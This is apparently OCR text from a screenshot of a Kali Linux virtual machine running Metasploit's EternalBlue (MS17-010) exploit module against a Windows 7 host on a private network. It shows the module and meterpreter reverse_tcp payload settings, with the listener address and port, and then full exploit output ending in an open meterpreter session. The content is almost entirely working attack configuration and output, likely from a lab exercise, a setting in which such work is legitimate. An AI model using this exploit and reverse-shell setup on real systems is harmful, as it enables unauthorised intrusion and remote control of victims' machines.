 kali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Ayuda
kali@kali: ~
File Actions Edit View Help
RHOSTS 192.168.1.115 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008
dows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2,
7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7,
s Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.161 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.161:4444
[*] 192.168.1.115:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.115:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested
erator '+' and '?' was replaced with '*' in regular expression
[*] 192.168.1.115:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.115:445 - The target is vulnerable.
[*] 192.168.1.115:445 - Connecting to target for exploitation.
[+] 192.168.1.115:445 - Connection established for exploitation.
[+] 192.168.1.115:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.115:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.115:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.1.115:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.1.115:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.1.115:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.115:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.115:445 - Sending all but last fragment of exploit packet
[*] Sending stage (203846 bytes) to 192.168.1.115
[*] Meterpreter session 1 opened (192.168.1.161:4444 → 192.168.1.115:49175) at 2025-04-23 19:25:37 -0400
[-] 192.168.1.115:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
meterpreter >
CTRL DERECHA